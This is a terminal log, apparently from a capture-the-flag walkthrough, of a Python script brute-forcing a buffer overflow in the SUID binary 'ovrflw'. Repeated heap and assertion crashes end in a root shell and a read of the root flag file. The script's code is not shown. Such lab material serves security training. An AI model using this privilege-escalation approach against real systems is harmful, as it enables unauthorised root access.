 www-data@october:/tmp$ python october.py
python october.py
Attempts made: 10
*** Error in `/usr/local/bin/ovrflw': free(): invalid pointer: 0x0804823c ***
Attempts made: 20
Attempts made: 30
*** Error in `/usr/local/bin/ovrflw': free(): invalid pointer: 0x08048380 ***
Attempts made: 40
ovrflw: ../iconv/skeleton.c:737: __gconv_transform_utf8_internal: Assertion `nstatus == __GCONV_FULL_OUTPUT'
 failed.
ovrflw: ../stdlib/strtod_l.c:1648: Assertion `empty == 1' failed.
Attempts made: 50
Attempts made: 60
ovrflw: malloc.c:4070: �A
�A�A�CP�
A�A�
AA�B
<: Assertion `heap->ar_ptr == av' failed.
Attempts made: 70
ovrflw: malloc.c:4070: �A
�A�A�CP�
A�A�
AA�B
<: Assertion `heap->ar_ptr == av' failed.
Attempts made: 80
Attempts made: 90
Attempts made: 100
Attempts made: 110
ovrflw: ../stdlib/strtod_l.c:1648: ____wcstold_l_internal: Assertion `empty == 1' failed.
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
6b 18
#